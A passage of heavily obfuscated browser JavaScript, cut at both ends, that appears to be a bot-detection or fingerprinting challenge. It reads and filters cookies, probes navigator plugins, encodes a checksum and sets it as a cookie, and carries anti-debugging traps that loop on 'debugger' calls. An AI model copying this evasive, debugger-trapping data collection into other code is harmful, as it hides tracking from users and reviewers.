'\x4e\x6f\x4d\x48')](_0x200ba6[_0x2a9b('0x12', '\x25\x28\x4c\x5d')](_0x200ba6[_0x2a9b('0x13', '\x4e\x26\x26\x72')](_0x40efce,0xf),0x2),_0x200ba6[_0x2a9b('0x14', '\x72\x59\x73\x41')](_0x9dbb2f,0xc0)>>0x6));continue;case'\x31':_0x5df59d=_0x200ba6[_0x2a9b('0x15', '\x4f\x61\x28\x69')](_0x52c55d[_0x2a9b('0x16', '\x4c\x30\x76\x57')](_0x1353aa++),0xff);continue;case'\x32':_0x19d69d+=_0x3e7711[_0x2a9b('0x17', '\x72\x59\x73\x41')](_0x9dbb2f&0x3f);continue;case'\x33':_0x19d69d+=_0x3e7711[_0x2a9b('0x18', '\x28\x55\x6f\x26')](_0x200ba6[_0x2a9b('0x19', '\x50\x31\x76\x5b')](_0x200ba6[_0x2a9b('0x1a', '\x33\x52\x42\x48')](_0x200ba6[_0x2a9b('0x1b', '\x68\x21\x5e\x51')](_0x5df59d,0x3),0x4),_0x200ba6[_0x2a9b('0x1c', '\x47\x67\x6b\x61')](_0x40efce&0xf0,0x4)));continue;case'\x34':if(_0x200ba6[_0x2a9b('0x1d', '\x71\x36\x6f\x67')](_0x1353aa,_0x120565)){_0x19d69d+=_0x3e7711[_0x2a9b('0x1e', '\x51\x29\x38\x32')](_0x200ba6[_0x2a9b('0x1f', '\x32\x41\x78\x7a')](_0x5df59d,0x2));_0x19d69d+=_0x3e7711[_0x2a9b('0x20', '\x67\x50\x37\x58')](_0x200ba6[_0x2a9b('0x21', '\x4e\x46\x6a\x79')](_0x200ba6[_0x2a9b('0x22', '\x4f\x61\x28\x69')](_0x5df59d,0x3),0x4));_0x19d69d+='\x3d\x3d';break;}continue;case'\x35':_0x19d69d+=_0x3e7711[_0x2a9b('0x23', '\x26\x4a\x24\x48')](_0x5df59d>>0x2);continue;case'\x36':_0x40efce=_0x52c55d[_0x2a9b('0x24', '\x67\x50\x37\x58')](_0x1353aa++);continue;case'\x37':if(_0x200ba6[_0x2a9b('0x25', '\x64\x36\x70\x31')](_0x1353aa,_0x120565)){_0x19d69d+=_0x3e7711[_0x2a9b('0x26', '\x48\x6b\x29\x5d')](_0x200ba6[_0x2a9b('0x27', '\x74\x66\x41\x33')](_0x5df59d,0x2));_0x19d69d+=_0x3e7711[_0x2a9b('0x28', '\x48\x51\x53\x53')](_0x200ba6[_0x2a9b('0x29', '\x67\x50\x37\x58')](_0x200ba6[_0x2a9b('0x2a', '\x48\x6b\x29\x5d')](_0x200ba6[_0x2a9b('0x2b', '\x71\x36\x6f\x67')](_0x5df59d,0x3),0x4),_0x200ba6[_0x2a9b('0x2c', '\x68\x21\x5e\x51')](_0x40efce,0xf0)>>0x4));_0x19d69d+=_0x3e7711[_0x2a9b('0x2d', '\x6c\x76\x21\x65')](_0x200ba6[_0x2a9b('0x2e', '\x47\x31\x38\x62')](_0x200ba6[_0x2a9b('0x2f', '\x74\x66\x41\x33')](_0x40efce,0xf),0x2));_0x19d69d+='\x3d';break;}continue;case'\x38':_0x9dbb2f=_0x52c55d[_0x2a9b('0x30', '\x79\x50\x4f\x47')](_0x1353aa++);continue;}break;}}continue;case'\x36':_0x19d69d='';continue;case'\x37':_0x120565=_0x52c55d[_0x2a9b('0x31', '\x68\x21\x5e\x51')];continue;}break;}}function _0x591aff(_0x4b44f5){var _0x54cb17=_0x14bd18(this,function(){var _0x289ffc=function(){return'\x64\x65\x76';},_0x585221=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x182b9f=function(){var _0x3fb3e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3fb3e5['\x74\x65\x73\x74'](_0x289ffc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x561fa7=function(){var _0x26f69e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26f69e['\x74\x65\x73\x74'](_0x585221['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37bd83=function(_0x420ac6){var _0x1c4248=~-0x1>>0x1+0xff%0x0;if(_0x420ac6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c4248)){_0x438240(_0x420ac6);}};var _0x438240=function(_0x3966a4){var _0x13d64e=~-0x4>>0x1+0xff%0x0;if(_0x3966a4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x13d64e){_0x37bd83(_0x3966a4);}};if(!_0x182b9f()){if(!_0x561fa7()){_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37bd83('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x54cb17();return function(_0x3fe2c6){_0x37f110+=_0x3fe2c6;return _0xe4ec12[_0x2a9b('0x32', '\x4f\x61\x28\x69')](_0x4b44f5,_0x3fe2c6);};}function _0x147739(){var _0x42ee5f={'\x51\x6c\x44':function _0xc1ea64(_0x55c0b4){return _0x55c0b4();}};var _0x2524a1=_0x2a9b('0x33', '\x55\x2a\x52\x79')[_0x2a9b('0xb', '\x32\x41\x78\x7a')]('\x7c'),_0x2a7077=0x0;while(!![]){switch(_0x2524a1[_0x2a7077++]){case'\x30':var _0x304b05=new _0x3dea29[_0x2a9b('0x34', '\x6c\x76\x21\x65')]();continue;case'\x31':var _0x37ea15=_0x46e58c[_0x2a9b('0x35', '\x55\x40\x5a\x67')][_0x2a9b('0x36', '\x55\x2a\x52\x79')]('\x3b');continue;case'\x32':for(var _0x1650c8=0x0;_0x1650c8<_0x37ea15[_0x2a9b('0x37', '\x76\x69\x6b\x52')];_0x1650c8++){var _0x32b31c=_0x37ea15[_0x1650c8][_0x2a9b('0x38', '\x4e\x26\x26\x72')](0x0,_0x37ea15[_0x1650c8][_0x2a9b('0x39', '\x74\x66\x41\x33')]('\x3d'));var _0xa7bb78=_0x37ea15[_0x1650c8][_0x2a9b('0x3a', '\x5a\x44\x56\x34')](_0x37ea15[_0x1650c8][_0x2a9b('0x3b', '\x34\x69\x51\x76')]('\x3d')+0x1,_0x37ea15[_0x1650c8][_0x2a9b('0x3c', '\x29\x25\x6a\x64')]);if(_0x56606b[_0x2a9b('0x3d', '\x71\x36\x6f\x67')](_0x32b31c)){_0x304b05[_0x304b05[_0x2a9b('0x3e', '\x6a\x48\x77\x33')]]=_0xa7bb78;}}continue;case'\x33':var _0x56606b=new _0x3dea29[_0x2a9b('0x3f', '\x64\x36\x70\x31')](_0x2a9b('0x40', '\x37\x25\x6f\x69'));continue;case'\x34':return _0x304b05;continue;case'\x35':_0x42ee5f[_0x2a9b('0x41', '\x5a\x44\x56\x34')](_0x3524ed);continue;}break;}}function _0x176525(_0x247809){var _0x2b0205={'\x74\x58\x55':function _0x1b0ff9(_0x5221fa,_0x1af10d){return _0xe4ec12[_0x2a9b('0x42', '\x74\x66\x41\x33')](_0x5221fa,_0x1af10d);}};var _0x316524;var _0x2a23e0=_0xe4ec12[_0x2a9b('0x43', '\x4f\x61\x28\x69')](_0x147739);var _0x46dd8e=new _0x3dea29[_0x2a9b('0x44', '\x5e\x44\x40\x30')](_0x2a23e0[_0x2a9b('0x45', '\x4e\x46\x6a\x79')]);for(var _0x4befd9=0x0;_0xe4ec12[_0x2a9b('0x46', '\x71\x36\x6f\x67')](_0x4befd9,_0x2a23e0[_0x2a9b('0x47', '\x55\x40\x5a\x67')]);_0x4befd9++){_0x46dd8e[_0x4befd9]=_0xe4ec12[_0x2a9b('0x48', '\x62\x6f\x75\x59')](_0x17bf39,_0xe4ec12[_0x2a9b('0x49', '\x71\x36\x6f\x67')](_0x247809,_0x2a23e0[_0x4befd9]));}_0x3524ed();var _0x161908=_0x2a9b('0x4a', '\x30\x4f\x51\x52');var _0x5d290f=0x2;var _0xce1aa6=0x0;var _0x1a9480=[];for(var _0xffcb36=0x0;_0xe4ec12[_0x2a9b('0x4b', '\x74\x66\x41\x33')](_0xffcb36,_0x161908[_0x2a9b('0x4c', '\x28\x55\x6f\x26')]);_0xffcb36++){_0x1a9480[_0x2a9b('0x4d', '\x25\x28\x4c\x5d')](_0xffcb36);}var _0x4fd8b2=_0x1a9480[_0x2a9b('0x4e', '\x72\x59\x73\x41')](function(_0x3c3a1c){return _0x2b0205[_0x2a9b('0x4f', '\x30\x4f\x51\x52')](_0x1a9480[_0x3c3a1c],_0x5d290f)?'':_0x161908[_0x3c3a1c];})[_0x2a9b('0x50', '\x30\x4f\x51\x52')]('');var _0x468fc1=_0x1a9480[_0x2a9b('0x51', '\x5e\x44\x40\x30')](function(_0x50ff49){return _0x1a9480[_0x50ff49]%_0x5d290f?_0x161908[_0x50ff49]:'';})[_0x2a9b('0x52', '\x74\x66\x41\x33')]('');var _0x3d346c=[];for(var _0x109727=0x0;_0xe4ec12[_0x2a9b('0x53', '\x6c\x43\x34\x6f')](_0x109727,_0x4fd8b2[_0x2a9b('0x54', '\x40\x5d\x6b\x29')]+_0x468fc1[_0x2a9b('0x55', '\x6c\x43\x34\x6f')]);_0x109727++){_0x3d346c[_0x2a9b('0x56', '\x47\x67\x6b\x61')](_0x109727);}var _0x53a34c=_0x3d346c[_0x2a9b('0x57', '\x50\x31\x76\x5b')](function(_0x3c78d0){return _0xe4ec12[_0x2a9b('0x58', '\x74\x6c\x53\x59')](_0x3c78d0,_0x5d290f)==_0xce1aa6?_0x4fd8b2[_0xe4ec12[_0x2a9b('0x59', '\x48\x51\x53\x53')](_0x3c78d0,_0x5d290f)]:_0x468fc1[_0xe4ec12[_0x2a9b('0x5a', '\x5e\x44\x40\x30')](_0x3c78d0,_0x5d290f)|_0xce1aa6];})[_0x2a9b('0x5b', '\x40\x5d\x6b\x29')]('');var _0xb557d8='\x54\x75\x34\xfd\xf8\x49\x1a\xc6';var _0xce74e5='';var _0xe7fc5e='';for (var _0xbcc2b1=0x0;_0xbcc2b1<0x1;_0xbcc2b1++){_0xce74e5+=_0xb557d8[_0xbcc2b1];}for (var _0xaf6e27=0x1;_0xaf6e27<_0xb557d8['\x6c\x65\x6e\x67\x74\x68'];_0xaf6e27++){_0xe7fc5e+=_0xb557d8[_0xaf6e27];}var _0xf2b41a='\xfa\x68\xf5\x08\x98\x8e\xbb\x30';var _0x3a4f33=0x4;while(--_0x3a4f33){_0xf2b41a=_0xf2b41a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf2b41a[0x0];}var _0xbd7a15=_0xf2b41a;var _0xd8dc20=_0xf2b41a['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xd8dc20){_0xbd7a15=_0xbd7a15['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbd7a15[0x0];}var _0xbf2116='\xcb\xb2\x5b\x5c\xd3\x60\xd2\x90';var _0xd41005=0x2;var _0xfb72a6=0x0;var _0x9e7d7d=[];for(var _0x303106=0x0;_0x303106<_0xbf2116['\x6c\x65\x6e\x67\x74\x68'];_0x303106++){_0x9e7d7d['\x70\x75\x73\x68'](_0x303106);}var _0xb21171=_0x9e7d7d.map(function(_0x8dc481){return (_0x9e7d7d[_0x8dc481]%_0xd41005)?'':_0xbf2116[_0x8dc481];})['\x6a\x6f\x69\x6e']('');var _0x74a7d7=_0x9e7d7d.map(function(_0xb1a7a3){return (_0x9e7d7d[_0xb1a7a3]%_0xd41005)?_0xbf2116[_0xb1a7a3]:'';})['\x6a\x6f\x69\x6e']('');var _0x681ba2=[];for(var _0x1f0962=0x0;_0x1f0962<_0xb21171['\x6c\x65\x6e\x67\x74\x68']+_0x74a7d7['\x6c\x65\x6e\x67\x74\x68'];_0x1f0962++){_0x681ba2['\x70\x75\x73\x68'](_0x1f0962);}var _0xaa4606=_0x681ba2.map(function(_0xba1783){return _0xba1783%_0xd41005==_0xfb72a6?_0xb21171[_0xba1783/_0xd41005]:_0x74a7d7[_0xba1783/_0xd41005|_0xfb72a6];})['\x6a\x6f\x69\x6e']('');var _0x318b6a=_0x2a9b('0x5d', _0xbd7a15);var _0x5b6c4b=_0x46dd8e[_0x2a9b('0x5e', '\x29\x25\x6a\x64')]();var _0x11351e='';for(var _0x4befd9=0x0;_0xe4ec12[_0x2a9b('0x5f', '\x6a\x48\x77\x33')](_0x4befd9,_0x318b6a[_0x2a9b('0x60', '\x48\x51\x53\x53')]);_0x4befd9++){_0x11351e+=_0xe4ec12[_0x2a9b('0x61', '\x74\x6c\x53\x59')](_0x318b6a[_0x2a9b('0x62', '\x74\x6c\x53\x59')](_0x4befd9),_0x5b6c4b[_0x2a9b('0x63', '\x50\x31\x76\x5b')](_0xe4ec12[_0x2a9b('0x64', '\x28\x55\x6f\x26')](_0x4befd9,_0x5b6c4b[_0x2a9b('0x65', '\x34\x69\x51\x76')])))[_0x2a9b('0x66', '\x45\x58\x73\x6d')](0x10);}_0xe4ec12[_0x2a9b('0x43', '\x4f\x61\x28\x69')](_0x3524ed);_0xa9b2[_0x2a9b('0x67', '\x4c\x30\x76\x57')](_0xe4ec12[_0x2a9b('0x68', '\x72\x59\x73\x41')](btoa,_0x247809));_0x316524=btoa(_0xe4ec12[_0x2a9b('0x69', '\x37\x25\x6f\x69')](_0xe4ec12[_0x2a9b('0x6a', '\x30\x4f\x51\x52')](_0xe4ec12[_0x2a9b('0x6b', '\x63\x50\x74\x6e')](_0x2a9b,_0xe4ec12[_0x2a9b('0x6c', '\x72\x59\x73\x41')](_0xa9b2[_0x2a9b('0x65', '\x34\x69\x51\x76')],0x1),_0x318b6a[_0x2a9b('0x6d', '\x26\x4a\x24\x48')](0x0,0x5))+_0x2a9b('0x6e', '\x76\x69\x6b\x52'),_0x5b6c4b)+_0x2a9b('0x6f', '\x4e\x46\x6a\x79'),_0x11351e));_0xa9b2[_0x2a9b('0x70', '\x34\x69\x51\x76')]();_0xe4ec12[_0x2a9b('0x71', '\x7a\x63\x46\x5a')](_0x54437,_0x2a9b('0x72', '\x79\x71\x44\x55'),_0x316524,0x14);}function _0x17bf39(_0x561d00){var _0x52d9bb=0x0;for(var _0x17e13c=0x0;_0x17e13c<_0x561d00[_0x2a9b('0x73', '\x28\x75\x51\x71')];_0x17e13c++){_0x52d9bb+=_0x561d00[_0x2a9b('0x74', '\x6a\x48\x77\x33')](_0x17e13c);}_0x3524ed();return _0x52d9bb;}function _0x54437(_0x25303a,_0x4290d4,_0x92286a){var _0x29c607={'\x47\x61\x6c':function _0x43f8fb(_0x172b77,_0x2f4bc6){return _0x172b77+_0x2f4bc6;},'\x56\x70\x57':function _0x57aeb5(_0x255c64,_0x43c7c0){return _0x255c64+_0x43c7c0;},'\x44\x46\x7a':function _0x58e80b(_0x1dbe82,_0x50f6d9){return _0x1dbe82+_0x50f6d9;},'\x4f\x72\x66':function _0x21d1c1(_0x242586,_0x3851b3){return _0x242586*_0x3851b3;},'\x64\x78\x78':function _0x4e781b(_0x4b727c,_0x6c9a89){return _0x4b727c<_0x6c9a89;},'\x62\x75\x47':function _0x3717f7(_0x4f33f1,_0x5cac37){return _0x4f33f1%_0x5cac37;},'\x5a\x6b\x6c':function _0x501eca(_0x2f7289,_0x65ed8){return _0x2f7289==_0x65ed8;},'\x56\x46\x50':function _0x68dd11(_0xcef9ad,_0x5ec5fc){return _0xcef9ad/_0x5ec5fc;},'\x51\x49\x74':function _0x233cc4(_0x1328dd,_0x14f5af){return _0x1328dd|_0x14f5af;}};var _0xb52cc9=_0x2a9b('0x75', '\x55\x40\x5a\x67')[_0x2a9b('0x76', '\x63\x50\x74\x6e')]('\x7c'),_0x5c5919=0x0;while(!![]){switch(_0xb52cc9[_0x5c5919++]){case'\x30':var _0x1e10f9=[];continue;case'\x31':var _0x757d65=0x0;continue;case'\x32':_0x46e58c[_0x2a9b('0x77', '\x28\x75\x51\x71')]=_0x29c607[_0x2a9b('0x78', '\x32\x31\x72\x56')](_0x29c607[_0x2a9b('0x79', '\x5e\x44\x40\x30')](_0x29c607[_0x2a9b('0x7a', '\x30\x4f\x51\x52')](_0x25303a,'\x3d'),_0x4290d4),_0x2d92dd)+_0x2a9b('0x7b', '\x72\x59\x73\x41');continue;case'\x33':for(var _0x2e16a5=0x0;_0x2e16a5<_0x4f4df2[_0x2a9b('0x7c', '\x5a\x4c\x53\x25')];_0x2e16a5++){_0x4bf9c0[_0x2a9b('0x67', '\x4c\x30\x76\x57')](_0x2e16a5);}continue;case'\x34':var _0x2c123f=_0x1e10f9[_0x2a9b('0x7d', '\x63\x50\x74\x6e')](function(_0x59c4f2){return _0x3eb918[_0x2a9b('0x7e', '\x32\x31\x72\x56')](_0x3eb918[_0x2a9b('0x7f', '\x5e\x44\x40\x30')](_0x59c4f2,_0x6539b),_0x757d65)?_0x480250[_0x3eb918[_0x2a9b('0x80', '\x76\x69\x6b\x52')](_0x59c4f2,_0x6539b)]:_0x5e66d5[_0x3eb918[_0x2a9b('0x81', '\x28\x75\x51\x71')](_0x59c4f2/_0x6539b,_0x757d65)];})[_0x2a9b('0x82', '\x7a\x59\x7a\x46')]('');continue;case'\x35':var _0x6539b=0x2;continue;case'\x36':var _0x5e66d5=_0x4bf9c0[_0x2a9b('0x83', '\x6c\x43\x34\x6f')](function(_0x3bc620){return _0xe4ec12[_0x2a9b('0x84', '\x47\x31\x38\x62')](_0x4bf9c0[_0x3bc620],_0x6539b)?_0x4f4df2[_0x3bc620]:'';})[_0x2a9b('0x85', '\x5a\x4c\x53\x25')]('');continue;case'\x37':if(_0x92286a){var _0x203146=new _0x3dea29[_0x2a9b('0x86', '\x4e\x26\x26\x72')]();_0x203146[_0x2a9b('0x87', '\x71\x36\x6f\x67')](_0x29c607[_0x2a9b('0x88', '\x55\x2a\x52\x79')](_0x203146[_0x2a9b('0x89', '\x45\x58\x73\x6d')](),_0x29c607[_0x2a9b('0x8a', '\x70\x5e\x69\x50')](_0x92286a,0x3e8)));var _0x2d92dd=_0x29c607[_0x2a9b('0x8b', '\x64\x36\x70\x31')](_0x2a9b('0x8c', '\x28\x55\x6f\x26'),_0x203146[_0x2a9b('0x8d', '\x26\x4a\x24\x48')]());}continue;case'\x38':var _0x4bf9c0=[];continue;case'\x39':var _0x2d92dd='';continue;case'\x31\x30':var _0x480250=_0x4bf9c0[_0x2a9b('0x8e', '\x79\x50\x4f\x47')](function(_0x185c02){return _0x3eb918[_0x2a9b('0x8f', '\x51\x29\x38\x32')](_0x4bf9c0[_0x185c02],_0x6539b)?'':_0x4f4df2[_0x185c02];})[_0x2a9b('0x90', '\x28\x75\x51\x71')]('');continue;case'\x31\x31':var _0x4f4df2=_0x2a9b('0x91', '\x28\x55\x6f\x26');continue;case'\x31\x32':for(var _0x261805=0x0;_0x29c607[_0x2a9b('0x92', '\x47\x31\x38\x62')](_0x261805,_0x29c607[_0x2a9b('0x93', '\x30\x4f\x51\x52')](_0x480250[_0x2a9b('0x3c', '\x29\x25\x6a\x64')],_0x5e66d5[_0x2a9b('0x94', '\x79\x50\x4f\x47')]));_0x261805++){_0x1e10f9[_0x2a9b('0x95', '\x76\x69\x6b\x52')](_0x261805);}continue;case'\x31\x33':var _0x3eb918={'\x47\x4a\x79':function _0x23d9d3(_0x6a737d,_0x327155){return _0x29c607[_0x2a9b('0x96', '\x47\x67\x6b\x61')](_0x6a737d,_0x327155);},'\x47\x78\x52':function _0x3aa069(_0x3da18d,_0x2e37c0){return _0x29c607[_0x2a9b('0x97', '\x5a\x44\x56\x34')](_0x3da18d,_0x2e37c0);},'\x46\x4d\x51':function _0x225c7e(_0x36a3d6,_0x3c09a9){return _0x29c607[_0x2a9b('0x98', '\x62\x6f\x75\x59')](_0x36a3d6,_0x3c09a9);},'\x45\x58\x56':function _0x5ac8c2(_0x3b5f23,_0x1fb3a9){return _0x29c607[_0x2a9b('0x99', '\x4f\x61\x28\x69')](_0x3b5f23,_0x1fb3a9);}};continue;}break;}}function _0xc6ea57(){function _0xc1ce8f(_0x1f7891){if(_0xe4ec12[_0x2a9b('0x9a', '\x79\x50\x4f\x47')](_0xe4ec12[_0x2a9b('0x9b', '\x47\x67\x6b\x61')]('',_0x1f7891/_0x1f7891)[_0x2a9b('0x60', '\x48\x51\x53\x53')],0x1)||_0xe4ec12[_0x2a9b('0x9c', '\x71\x36\x6f\x67')](_0xe4ec12[_0x2a9b('0x9d', '\x55\x2a\x52\x79')](_0x1f7891,0x14),0x0)){(function(){}[_0x2a9b('0x9e', '\x34\x69\x51\x76')](_0x2a9b('0x9f', '\x29\x25\x6a\x64'))());}else{(function(){}[_0x2a9b('0xa0', '\x4e\x46\x6a\x79')](_0x2a9b('0xa1', '\x7a\x59\x7a\x46'))());}return _0xe4ec12[_0x2a9b('0xa2', '\x37\x25\x6f\x69')](_0xc1ce8f,++_0x1f7891);}try{return _0xc1ce8f(0x0);}catch(_0x2b07b4){}};function _0x3524ed(){if(_0xe4ec12[_0x2a9b('0xa3', '\x40\x5d\x6b\x29')](_0xe4ec12[_0x2a9b('0xa4', '\x67\x50\x37\x58')](new _0x3dea29[_0x2a9b('0xa5', '\x4e\x6f\x4d\x48')]()[_0x2a9b('0xa6', '\x28\x75\x51\x71')](),_0x21e20a),0x1f4)){_0xe4ec12[_0x2a9b('0xa7', '\x28\x75\x51\x71')](_0xc6ea57);}}function _0x41e850(_0x33aecd){var _0x54967f={'\x50\x45\x72':function _0x51225b(_0x5b6082,_0x410271){return _0x5b6082<_0x410271;},'\x65\x77\x63':function _0x55cbae(_0x4b2ed5){return _0x4b2ed5();},'\x62\x47\x4d':function _0x4ab487(_0x5904c9,_0x728660){return _0x5904c9(_0x728660);},'\x47\x79\x74':function _0x54994c(_0x4b342a,_0x6bc9ef){return _0x4b342a+_0x6bc9ef;},'\x73\x56\x73':function _0x21d110(_0x4bc00c,_0x504465){return _0x4bc00c===_0x504465;},'\x41\x59\x54':function _0x5d76c7(_0x189e87,_0x1fc966){return _0x189e87(_0x1fc966);},'\x47\x6d\x55':function _0x28f0f6(_0x300503,_0x306ccc){return _0x300503===_0x306ccc;},'\x5a\x70\x44':function _0x4ae88f(_0x244f1e,_0x9db396){return _0x244f1e+_0x9db396;},'\x70\x4e\x64':function _0x285f98(_0x24019c,_0x26e1b5){return _0x24019c+_0x26e1b5;},'\x6d\x66\x49':function _0x4dcebb(_0x2881dd,_0x357f9b){return _0x2881dd(_0x357f9b);},'\x72\x76\x71':function _0x426578(_0x4bd9f2,_0xe47514){return _0x4bd9f2<_0xe47514;},'\x75\x48\x4b':function _0x4f6092(_0x13e4a5,_0xf18f7e){return _0x13e4a5===_0xf18f7e;},'\x71\x4b\x41':function _0xd10e83(_0x208e72,_0x2934b1){return _0x208e72>_0x2934b1;},'\x6e\x77\x4f':function _0x4d20ee(_0x9ef45f,_0x537267){return _0x9ef45f==_0x537267;},'\x54\x57\x53':function _0x3c3c2c(_0x1d5c52,_0x5178b9){return _0x1d5c52(_0x5178b9);},'\x68\x56\x6e':function _0x339d76(_0x4ccc79,_0x208e67){return _0x4ccc79<_0x208e67;},'\x6c\x58\x41':function _0x13c478(_0x3de292,_0x4c87ef){return _0x3de292+_0x4c87ef;},'\x61\x53\x55':function _0x52cdda(_0x5c3a7c,_0x50375c){return _0x5c3a7c+_0x50375c;},'\x54\x69\x54':function _0x536f55(_0x3b5990,_0xd29e60){return _0x3b5990===_0xd29e60;},'\x58\x50\x6b':function _0x47cdf0(_0x381e0f,_0x7a8685){return _0x381e0f+_0x7a8685;},'\x4f\x63\x45':function _0x852268(_0x2879f6){return _0x2879f6();}};var _0x5bd85d=_0x2a9b('0xa8', '\x4e\x46\x6a\x79')[_0x2a9b('0xa9', '\x30\x4f\x51\x52')]('\x7c'),_0x351ae5=0x0;while(!![]){switch(_0x5bd85d[_0x351ae5++]){case'\x30':var _0x333d1c='';continue;case'\x31':var _0x1696f6='';continue;case'\x32':for(var _0x441f6f=0x0;_0x54967f[_0x2a9b('0xaa', '\x29\x25\x6a\x64')](_0x441f6f,0x6);_0x441f6f++){_0x1696f6+=_0x12a635[_0x441f6f];}continue;case'\x33':var _0x16d669=new Array();continue;case'\x34':for(var _0x59a24b=0x0;_0x59a24b<_0x33aecd[_0x2a9b('0xab', '\x33\x52\x42\x48')];_0x59a24b++){var _0x29d568=_0x33aecd[_0x59a24b][0x0];var _0x34158f=_0x33aecd[_0x59a24b][0x2];switch(_0x33aecd[_0x59a24b][0x1]){case _0x2a9b('0xac', '\x4c\x30\x76\x57'):try{if(typeof _0x54967f[_0x2a9b('0xad', '\x4e\x6f\x4d\x48')](_0x34158f)!==_0x2a9b('0xae', '\x6c\x43\x34\x6f')){_0x16d669[_0x16d669[_0x2a9b('0xaf', '\x67\x50\x37\x58')]]=_0x54967f[_0x2a9b('0xb0', '\x5a\x44\x56\x34')](_0x17edb4,_0x54967f[_0x2a9b('0xb1', '\x55\x40\x5a\x67')](_0x29d568,_0x2a9b('0xb2', '\x5a\x44\x56\x34')));}else{_0x16d669[_0x16d669[_0x2a9b('0x4c', '\x28\x55\x6f\x26')]]=_0x54967f[_0x2a9b('0xb3', '\x74\x6c\x53\x59')](_0x17edb4,_0x54967f[_0x2a9b('0xb4', '\x64\x36\x70\x31')](_0x29d568,_0x2a9b('0xb5', '\x6c\x76\x21\x65')));}}catch(_0x5249de){_0x16d669[_0x16d669[_0x2a9b('0xab', '\x33\x52\x42\x48')]]=_0x54967f[_0x2a9b('0xb6', '\x30\x4f\x51\x52')](_0x17edb4,_0x29d568+_0x2a9b('0xb7', '\x71\x36\x6f\x67'));}break;case _0x2a9b('0xb8', '\x50\x31\x76\x5b'):try{try{_0x333d1c=_0x54967f[_0x2a9b('0xb9', '\x76\x69\x6b\x52')](_0x34158f);if(_0x54967f[_0x2a9b('0xba', '\x5e\x62\x50\x34')](typeof _0x333d1c,_0x2a9b('0xbb', '\x28\x75\x51\x71'))){_0x16d669[_0x16d669[_0x2a9b('0xbc', '\x4c\x30\x76\x57')]]=_0x54967f[_0x2a9b('0xbd', '\x7a\x63\x46\x5a')](_0x17edb4,_0x54967f[_0x2a9b('0xbe', '\x34\x69\x51\x76')](_0x29d568,_0x2a9b('0xbf', '\x6c\x76\x21\x65')));}else if(_0x54967f[_0x2a9b('0xc0', '\x4e\x6f\x4d\x48')](_0x333d1c,null)){_0x16d669[_0x16d669[_0x2a9b('0x54', '\x40\x5d\x6b\x29')]]=_0x17edb4(_0x54967f[_0x2a9b('0xc1', '\x48\x6b\x29\x5d')](_0x29d568,_0x2a9b('0xc2', '\x70\x5e\x69\x50')));}else{_0x16d669[_0x16d669[_0x2a9b('0xc3', '\x64\x36\x70\x31')]]=_0x17edb4(_0x54967f[_0x2a9b('0xc4', '\x28\x55\x6f\x26')](_0x29d568,'\x3d')+_0x333d1c[_0x2a9b('0xc5', '\x33\x52\x42\x48')]());}}catch(_0x4a6187){_0x16d669[_0x16d669[_0x2a9b('0xc6', '\x5e\x62\x50\x34')]]=_0x17edb4(_0x54967f[_0x2a9b('0xc7', '\x51\x29\x38\x32')](_0x29d568,_0x2a9b('0xc8', '\x76\x69\x6b\x52')));break;}break;}catch(_0x33906d){_0x16d669[_0x16d669[_0x2a9b('0x3e', '\x6a\x48\x77\x33')]]=_0x54967f[_0x2a9b('0xc9', '\x63\x50\x74\x6e')](_0x17edb4,_0x54967f[_0x2a9b('0xca', '\x33\x52\x42\x48')](_0x54967f[_0x2a9b('0xcb', '\x7a\x59\x7a\x46')](_0x29d568,'\x3d'),_0x33906d));}break;case _0x2a9b('0xcc', '\x28\x55\x6f\x26'):try{var _0xa88346=_0x2a9b('0xcd', '\x25\x28\x4c\x5d')[_0x2a9b('0xce', '\x25\x28\x4c\x5d')]('\x7c'),_0x138cec=0x0;while(!![]){switch(_0xa88346[_0x138cec++]){case'\x30':try{_0x221ad4=_0x22fce7[_0x2a9b('0xcf', '\x7a\x63\x46\x5a')]('\x69');}catch(_0x19c296){_0x16d669[_0x16d669[_0x2a9b('0xbc', '\x4c\x30\x76\x57')]]=_0x54967f[_0x2a9b('0xd0', '\x6a\x48\x77\x33')](_0x17edb4,_0x2a9b('0xd1', '\x7a\x59\x7a\x46'));break;}continue;case'\x31':for(var _0x221ad4=0x0;_0x221ad4<_0x502294[_0x2a9b('0xd2', '\x26\x4a\x24\x48')][_0x2a9b('0xd3', '\x25\x28\x4c\x5d')];_0x221ad4++){var _0x20b430=_0x2a9b('0xd4', '\x4f\x61\x28\x69')[_0x2a9b('0xd5', '\x51\x29\x38\x32')]('\x7c'),_0xb28ff4=0x0;while(!![]){switch(_0x20b430[_0xb28ff4++]){case'\x30':if(_0x54967f[_0x2a9b('0xd6', '\x71\x36\x6f\x67')](typeof _0x502294[_0x2a9b('0xd7', '\x25\x28\x4c\x5d')][_0x221ad4],_0x2a9b('0xd8', '\x7a\x59\x7a\x46'))){_0x16d669[_0x16d669[_0x2a9b('0x47', '\x55\x40\x5a\x67')]]=_0x17edb4(_0x2a9b('0xd9', '\x67\x50\x37\x58'));break;}continue;case'\x31':if(_0x54967f[_0x2a9b('0xda', '\x51\x29\x38\x32')](_0x22fce7[_0x2a9b('0xdb', '\x30\x4f\x51\x52')](_0x137089),0x0)){_0x22fce7[_0x2a9b('0xdc', '\x48\x6b\x29\x5d')](_0x137089);}continue;case'\x32':var _0x58cec4=_0x502294[_0x2a9b('0xdd', '\x63\x50\x74\x6e')][_0x221ad4][_0x2a9b('0xde', '\x4c\x30\x76\x57')];continue;case'\x33':if(_0x54967f[_0x2a9b('0xdf', '\x28\x55\x6f\x26')](typeof _0x58cec4,_0x2a9b('0xe0', 